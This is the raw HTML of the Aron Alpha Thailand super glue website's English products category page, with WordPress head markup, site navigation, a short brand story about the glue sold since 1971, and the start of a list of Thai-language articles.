

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aronalpha-thai.com/category/products/
body_size: 10187
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <meta property="og:type" content="website" />

	
    <meta property="og:title" content="Products | ARON ALPHAARON ALPHA" />
    <meta property="og:url" content="https://www.aronalpha-thai.com/products/super-glue-liquid/" />
    <meta property="og:image" content="https://www.aronalpha-thai.com/wp-content/uploads/2022/01/ARON-GLUE-LIQUID-1.png" />
    <meta property="og:description" content="" />
    

    
    <!--<link rel="shortcut icon" href="/favicon.ico" />-->
	
	
    <link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Anton&family=Prompt&display=swap" rel="stylesheet">

	<!-- Cookie Consent by https://www.cookiewow.com --> <script type="text/javascript" src="https://cookiecdn.com/cwc.js"></script> <script id="cookieWow" type="text/javascript" src="https://cookiecdn.com/configs/qiiDs5UfwDfEkQZpcofJUK9V" data-cwcid="qiiDs5UfwDfEkQZpcofJUK9V"></script>
	
	

	<!-- recaptcha -->
	<script src="https://www.google.com/recaptcha/api.js"></script>
	<!-- end recaptcha -->

	<style type="text/css">
			.title {
				text-align: center;
			}
	</style>
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.2 - aioseo.com -->
		<title>Products | ARON ALPHA</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.aronalpha-thai.com/category/products/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.aronalpha-thai.com\/category\/products\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.aronalpha-thai.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.aronalpha-thai.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.aronalpha-thai.com\/category\/products\/#listItem","name":"Products"}},{"@type":"ListItem","@id":"https:\/\/www.aronalpha-thai.com\/category\/products\/#listItem","position":2,"name":"Products","previousItem":{"@type":"ListItem","@id":"https:\/\/www.aronalpha-thai.com\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.aronalpha-thai.com\/category\/products\/#collectionpage","url":"https:\/\/www.aronalpha-thai.com\/category\/products\/","name":"Products | ARON ALPHA","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.aronalpha-thai.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.aronalpha-thai.com\/category\/products\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.aronalpha-thai.com\/#organization","name":"ARON ALPHA CO.,LTD.","description":"Aron Alpha \u0e01\u0e32\u0e27\u0e40\u0e08\u0e25\u0e2d\u0e40\u0e19\u0e01\u0e1b\u0e23\u0e30\u0e2a\u0e07\u0e04\u0e4c \u0e22\u0e35\u0e48\u0e2b\u0e49\u0e2d\u0e17\u0e35\u0e48\u0e19\u0e34\u0e22\u0e21\u0e21\u0e32\u0e01\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e43\u0e19\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19","url":"https:\/\/www.aronalpha-thai.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.aronalpha-thai.com\/wp-content\/uploads\/2022\/01\/cropped-AronAlpha.png","@id":"https:\/\/www.aronalpha-thai.com\/category\/products\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.aronalpha-thai.com\/category\/products\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/aronalpha.thailand\/"]},{"@type":"WebSite","@id":"https:\/\/www.aronalpha-thai.com\/#website","url":"https:\/\/www.aronalpha-thai.com\/","name":"ARON ALPHA","description":"Aron Alpha \u0e01\u0e32\u0e27\u0e40\u0e08\u0e25\u0e2d\u0e40\u0e19\u0e01\u0e1b\u0e23\u0e30\u0e2a\u0e07\u0e04\u0e4c \u0e22\u0e35\u0e48\u0e2b\u0e49\u0e2d\u0e17\u0e35\u0e48\u0e19\u0e34\u0e22\u0e21\u0e21\u0e32\u0e01\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e43\u0e19\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.aronalpha-thai.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" href="https://www.aronalpha-thai.com/category/products/" hreflang="en" />
<link rel="alternate" href="https://www.aronalpha-thai.com/th/category/products/" hreflang="th" />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ARON ALPHA &raquo; Products Category Feed" href="https://www.aronalpha-thai.com/category/products/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aronalpha-thai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aronalpha-thai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.aronalpha-thai.com/wp-includes/css/dist/components/style.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.aronalpha-thai.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.aronalpha-thai.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.aronalpha-thai.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-blocks-styles-css' href='https://www.aronalpha-thai.com/wp-content/plugins/wp-bootstrap-blocks/build/style-index.css?ver=5.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/css/bootstrap.css?ver=2025' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/css/bootstrap-icons.css?ver=2025' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/css/owl.carousel.min.css?ver=2025' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-theme-css' href='https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/css/owl.theme.default.min.css?ver=2025' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/css/jquery.fancybox.css?ver=2025' type='text/css' media='all' />
<link rel='stylesheet' id='template-theme-css' href='https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/css/style.css?ver=20250612' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/style.css?ver=20250612' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.aronalpha-thai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aronalpha-thai.com/wp-json/wp/v2/categories/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aronalpha-thai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="icon" href="https://www.aronalpha-thai.com/wp-content/uploads/2022/01/cropped-AronAlpha-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aronalpha-thai.com/wp-content/uploads/2022/01/cropped-AronAlpha-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aronalpha-thai.com/wp-content/uploads/2022/01/cropped-AronAlpha-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aronalpha-thai.com/wp-content/uploads/2022/01/cropped-AronAlpha-270x270.png" />

	
</head>
<body class="archive category category-products category-19 wp-theme-aron-alpha" id="lang_en">
	<header>
		<div class="head">
			<div class="row menu-bar">
				<div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-6">
					<div class="logo">
						
						<a class="pc" href="https://www.aronalpha-thai.com"><img src="https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/img/logo/aron.png"></a>
						<a class="mb" href="https://www.aronalpha-thai.com"><img src="https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/img/logo/aron-mb.png"></a>
					</div>
					<div class="txt-logo">
						<!--<img src="/img/logo/aron-alpha.png">-->
					</div>
					<!--
					<div class="fb-logo">
						<a href="https://www.facebook.com/aronalpha.thailand/" target="_blank"><img src="https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/img/logo/facebook.png"></a>
					</div>
					-->
				</div>	
				<div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-6">
					<nav class="main-menu">
						<input type="checkbox" id="check">
						<label for="check">
							<i class="bi bi-list" id="btn"></i>
							<i class="bi bi-x" id="cancel"></i>
						</label>
	                    <div id="menu" class="menu-top-menu-en-container"><ul id="menu-top-menu-en" class="menu-area-main"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a title="Our Brand" href="https://www.aronalpha-thai.com/our-brand/">Our Brand</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a title="Products" href="https://www.aronalpha-thai.com/products/">Products</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a title="How to Use" href="https://www.aronalpha-thai.com/how-to-use/">How to Use</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a title="FAQ" href="https://www.aronalpha-thai.com/faq/">FAQ</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a title="Where to buy" href="https://www.aronalpha-thai.com/where-to-buy/">Where to buy</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a title="Contact Us" href="https://www.aronalpha-thai.com/contact-us/">Contact Us</a></li>
</ul></div>				       					       	<div class="line"></div>
				       	<div id="lang-menu" class="menu-lang-en-container"><ul id="menu-lang-en" class="lang"><li id="menu-item-65-en" class="lang-item lang-item-2 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-65-en"><a title="EN" href="https://www.aronalpha-thai.com/category/products/" hreflang="en-GB" lang="en-GB">EN</a></li>
<li id="menu-item-65-th" class="lang-item lang-item-4 lang-item-th menu-item menu-item-type-custom menu-item-object-custom menu-item-65-th"><a title="TH" href="https://www.aronalpha-thai.com/th/category/products/" hreflang="th" lang="th">TH</a></li>
</ul></div>	                </nav>
				</div>
			</div>
			<div class="content-search">
<form role="search" method="get" id="searchform" action="https://www.aronalpha-thai.com/">
    <div class="searchBarContainer">
        <!--<label class="" for="s">Search for:</label>-->
        <input type="search" class="searchBox" value="" name="s" id="s" placeholder="Search" />
        <!--<input type="submit" id="searchsubmit" value="Search" />-->
        <button class="btn-search">
           <i class="bi bi-search"></i>
        </button>
    </div>
</form>

</div>
		
		</div>
    </header>
<div class="socialICON">
    <ul>
        <li><a href="https://www.facebook.com/aronalpha.thailand/" target="_blank"><img src="https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/img/ic-facebook.png"></a></li>
		<li><a href="https://www.tiktok.com/@aronalpha_thailand" target="_blank"><img src="https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/img/ic-tiktok.png"></a></li>
		<li><a href="https://www.youtube.com/channel/UC0zVwdVuU7r0Ogb0E85d-TA" target="_blank"><img src="https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/img/ic-youtube.png"></a></li>
	</ul>
</div>

<!-- slide -->
<section id="slide-section">
    <div id="slide-content" class="owl-carousel owl-theme">
                                            <div class="item"><img width="1920" height="745" src="https://www.aronalpha-thai.com/wp-content/uploads/2022/01/slide.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.aronalpha-thai.com/wp-content/uploads/2022/01/slide.jpg 1920w, https://www.aronalpha-thai.com/wp-content/uploads/2022/01/slide-300x116.jpg 300w, https://www.aronalpha-thai.com/wp-content/uploads/2022/01/slide-1024x397.jpg 1024w, https://www.aronalpha-thai.com/wp-content/uploads/2022/01/slide-768x298.jpg 768w, https://www.aronalpha-thai.com/wp-content/uploads/2022/01/slide-1536x596.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
                        </div>

</section>
<!-- end slide -->

<!-- brand story -->
<section id="brand-section">
    <div class="title">
        <h3>BRAND STORY</h3>
        <p>"Aron Alpha" super glue is an instant glue with fast & Strong, No. 1 seller from Japan</p>
    </div>

    <div class="content-brand">
        <div class="container">
            <div class="row">
                <div class="col-xl-6 col-lg-6 col-md-12 col-12 box-center">
                                            <div class="block-brand">
                            <h1>Aron Alpha </h1>
                            <p>instant glue for consumer use has been sold worldwide for 50 years since its launch in 1971. This time (2022), we can say we are “The longest-selling Super Glue for general consumers”.</p>
                            <div class="row">
                                <div class="col-6">
                                    <div class="btn-brand">
                                            <a href="https://www.aronalpha-thai.com/our-brand/">
                                                Our Brand                                            </a>
                                    </div>
                                </div>
                                <div class="col-6">
                                    <div class="btn-brand">
                                        <a href="https://www.aronalpha-thai.com/products/">
                                            Products                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        
                </div>
                <div class="col-xl-6 col-lg-6 col-md-12 col-12 box-center">
                    <div class="vdo"><iframe width="100%" height="315" src="https://www.youtube.com/embed/lFQQ9orc0aA" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- end brand story -->

<!-- article -->
<section id="article-section">
    <div class="title">
        <h3>ARTICLE</h3>
        <p></p>
        <div class="seemore"><a href="https://www.aronalpha-thai.com/article/">See More</a></div>
    </div>

<div class="content-art">
    <div class="container-fluid">
        <div class="row">
            
                                                    
                        <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 col-12">
                            <div class="block-news">
								<a href="https://www.aronalpha-thai.com/article/check-expire-date/">
                                <div class="img-news">
                                    <img width="600" height="600" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/check-expire-date.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/check-expire-date.jpg 600w, https://www.aronalpha-thai.com/wp-content/uploads/2025/06/check-expire-date-300x300.jpg 300w, https://www.aronalpha-thai.com/wp-content/uploads/2025/06/check-expire-date-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />                                </div>
                                <div class="content-txt-news">
									<div class="news-date"><p>31 March 2025</p></div>
                                    <h5>เช็คให้ชัวร์ ดูก่อนใช้ วันหมดอายุของกาว ก่อนการใช้งาน</h5>
                                    <div class="txt-des-news">ยืดอายุการใช้งานได้ยาวนานและปลอดภัย สามารถทำได้ด้วยการทำตามขั้นตอนง่ายๆ</div>
                                </div>
                                <div class="btn-news-read">
                                    Read More                                </div>
								</a>
                            </div>
                        </div> 

                                            
                        <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 col-12">
                            <div class="block-news">
								<a href="https://www.aronalpha-thai.com/article/trick-for-choosing-glue/">
                                <div class="img-news">
                                    <img width="600" height="600" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/trick-for-choosing-glue.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/trick-for-choosing-glue.jpg 600w, https://www.aronalpha-thai.com/wp-content/uploads/2025/06/trick-for-choosing-glue-300x300.jpg 300w, https://www.aronalpha-thai.com/wp-content/uploads/2025/06/trick-for-choosing-glue-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />                                </div>
                                <div class="content-txt-news">
									<div class="news-date"><p>26 March 2025</p></div>
                                    <h5>เคล็ดลับเลือกพื้นผิวที่เหมาะกับกาวช้าง</h5>
